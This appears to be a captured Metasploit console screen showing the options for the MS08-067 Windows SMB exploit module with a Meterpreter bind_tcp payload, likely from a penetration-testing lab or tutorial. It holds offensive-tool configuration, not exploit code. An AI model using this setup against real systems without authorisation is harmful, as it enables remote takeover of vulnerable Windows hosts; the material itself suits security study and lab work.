 msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none
)
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) >